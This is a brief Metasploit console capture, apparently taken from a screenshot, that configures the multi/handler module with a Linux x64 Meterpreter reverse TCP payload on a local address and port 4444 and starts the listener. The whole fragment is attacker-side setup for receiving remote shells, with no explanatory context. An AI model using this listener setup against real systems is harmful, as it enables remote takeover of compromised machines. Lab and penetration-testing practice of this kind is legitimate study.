 msf6 exploit(multi/handler) > options
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.23 yes The listen address (an interface may
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.23:4444